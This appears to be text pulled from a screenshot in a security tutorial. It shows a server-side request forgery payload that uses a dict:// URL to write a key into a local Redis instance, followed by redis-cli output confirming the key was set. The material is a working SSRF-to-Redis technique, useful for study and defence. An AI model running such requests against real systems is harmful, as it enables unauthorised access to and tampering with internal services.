 127.0.0.1:8888/ssrf.php?url=dict://127.0.0.1:6379/set%20x%20payload
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
Last login: Thu Sep 10 16:54:19 on ttys000
~ % redis-cli
[127.0.0.1:6379> keys *
1) "x"
2) "a"
[127.0.0.1:6379> get x
"payload"
127.0.0.1:6379>